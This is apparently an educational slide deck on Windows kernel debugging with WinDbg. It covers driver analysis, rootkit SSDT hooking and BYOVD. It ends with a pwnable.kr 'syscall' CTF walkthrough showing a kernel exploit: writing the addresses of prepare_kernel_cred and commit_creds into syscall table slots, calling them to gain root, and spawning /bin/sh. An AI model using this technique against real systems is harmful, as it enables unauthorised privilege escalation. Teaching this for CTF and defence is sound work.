Slide 1
10. Kernel Debugging With Windbg
Presenter: Seungwoo Yoo
2026-01-28

Slide 2
What is kernel?
Kernel
Core of the operating system.
Act as a bridge between applications and hardware.
Full system privileges.
Controls memory, CPU, devices.
Kernel mode
Execution environment for kernel code.
User mode
Execution environment for normal applications.
Limited privileges.
Cannot directly access hardware.

Slide 3

How do user application interact with kernel?
User application cannot access hardware directly.
Requests are made through systems calls.
The kernel validates each request and executes the operation.
Example: Allocating memory
User application calls malloc().
malloc() requests memory from the operating system.
System call is triggered and the request enters kernel mode.
Kernel checks available memory and permissions.
Kernel allocates memory.
Memory address is returned to the application.

Slide 4
Why Kernel Debugging?
Most malware analysis focuses on user application.
Advanced attacks operate in kernel mode.
Kernel malware runs with full system privileges, so it can bypass security mechanisms and easily evade detection.

Slide 5


Kernel Debugging Setting
Windows runs inside VMware, with a virtual serial connection between VMware and WinDbg.
Kernel module: a piece of code loaded into kernel.
Kernel driver: a kernel module that controls hardware.

Slide 6


Kernel Debugging
lm – list all kernel modules loaded in memory.
dx – display structured data inspection.
da – display ASCII text.
ed – enter the value into memory.

Slide 7
Kernel Debugging
Kernel debugging scenario
Use Windows XP.
User applications use DeviceIoControl to invoke system calls and communicate with kernel drivers.
What is DeviceIoControl?
Windows API that allows user application to send request to kernel drivers.
This API executes driver-defined kernel code by driver developer rather than common OS logic.
E.g.,) customized mouse, keyboard
If a driver improperly validates input, then it can execute unintended kernel operations like memory overwrite.

Slide 8

Kernel Debugging
Kernel drivers are usually loaded at boot time to ensure system stability and security.
During analysis, FileWriter.sys loaded.
– maybe it can be malicious
To find what code is called in FileWriter.sys driver, need to find driver object.
!drvobj – find driver object

Slide 9


Kernel Debugging
Driver object address: 0x827e3698
Driver object describes how requests are handled
dt – look driver object’s structure
Major function is a function pointer table used by each driver to handle incoming user requests.

Slide 10

Kernel Debugging
MajorFunction table starts at offset 0x38.
We must find DeviceIoControl function.
DeviceIoControl always maps to the same table entry (index 0xe).
On 32-bit systems, pointer is 4 bytes, so target is located at 0xe * 4 bytes from table.
L1 – read only one value

Slide 11

Kernel Debugging
Driver code calls ZwCreateFile, ZwWriteFile.
This driver performs create file and read file in kernel mode.
If a driver performs without validating user input, it can lead to security issues.

Slide 12

Rootkit
Rootkit is a malware designed to stay hidden on a system.
By modifying operating system, Rootkit controls what the system is allowed to see.
Believes system is clean but actually it is not.
System Service Descriptor Table (SSDT) hooking
SSDT maps each system call number to a specific kernel function.
Rootkit modifies SSDT, redirecting to a malicious code.
Ex: When a user create or open a file, Rootkit can intercept NtCreateFile to block or redirect access to specific files.
Malicious code
0xff432333 (Customed NtCreateFile)
SSDT
User mode application
CreateFile()
Move to 0x8056d3ca and execute code.
System call number 0x25

Slide 13
Kernel Issues for Windows
Modern Windows has strong kernel protection.
PatchGuard prevents modification of critical kernel structures.
SSDT is protected.
64-bit Windows requires digitally signed drivers.
Unsigned kernel drivers cannot be loaded → blocks most traditional Rootkits.
Attackers must use alternative approaches to gain kernel access.

Slide 14

Rootkit
Bring Your Own Vulnerable Driver (BYOVD)
Attackers abuse a legitimate but vulnerable driver.
Driver is signed and trusted by Windows but has security flaws.
Allow unintended kernel memory access.
Attacks gain kernel level capabilities without modifying the kernel.
https://asec.ahnlab.com/ko/38593/

Slide 15



Capture The flag (CTF)
https://pwnable.kr/play.php
Problem: syscall
Uses a Linux syscall table to illustrate the same mechanism used by SSDT hooking.
This problem demonstrates a kernel exploit by modifying the syscall table so that a system call invokes a custom kernel function, enabling privilege escalation.
Goal: execute commit_creds(prepare_kernel_cred(0));
SSDT
User mode application
CreateFile()
Move to 0x8056d3ca and execute code.
System call number 0x25

Slide 16



CTF - syscall
ssh syscall@pwnable.kr -p2222
Kernel function that converts lowercase into uppercase in kernel mode.
read(fd, buf, size);
syscall(__NR_read, fd, buf, size);
sys_call_table[(__NR_read] = sys_read;
Executes when the kernel modules is loaded and registers new system call, kernel function mapping into syscall table.

Slide 17

CTF - syscall
in = user input
out = user input written to memory
This code doesn’t check whether user input is safe.
Example: syscall(223, “aaaa", 0x8003f56c);
Can write at kernel memory
A
0x8003f56c
A
0x8003f56d
A
0x8003f56e
A
0x8003f56f

Slide 18
CTF - syscall
Goal: execute commit_creds(prepare_kernel_cred(0)); to gain root privileges.
Directly grants root privileges to the current process.
commit_creds = 0x8003f56c
prepare_kernel_cred = 0x8003f924
syscall(6, syscall(1, 0)); = commit_creds(prepare_kernel_cred(0));
Syscall table
1
2
3
4
5
6
sys_exit
prepare_kernel_cred
syscall(1,0) = prepare_kernel_cred(0)
sys_fork
0x8003f924
sys_read
syscall(223, "\x24\xf9\x03\x80", &Syscall table[1]);
syscall(223, "\x6c\xf5\x03\x80", &Syscall table[6]);
sys_write
0x8003f56c
sys_open
sys_close
commit_creds
syscall(6,0) = commit_creds(0)

Slide 19




CTF - syscall
system("/bin/sh");
simply opens a shell using the current privileges.

Slide 20
Thank you

